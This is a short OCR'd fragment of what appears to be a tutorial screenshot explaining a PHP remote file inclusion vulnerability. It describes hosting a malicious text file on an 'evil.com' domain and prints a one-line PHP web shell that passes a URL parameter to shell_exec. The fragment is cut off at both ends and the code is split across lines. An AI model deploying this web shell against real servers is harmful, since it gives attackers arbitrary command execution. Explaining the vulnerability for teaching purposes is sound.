
file.php'
As a programmer, you might expect the 
user to browse to the path that you 
specify.

However, it opens up an RFI 
vulnerability.  To exploit it as an 
attacker, I would first setup an evil 
text file with php code on my 
evil.com domain.

<?php 
echo 
shell_exec
(
$_GET
[
'command'
]);
It is a text file so it would not be 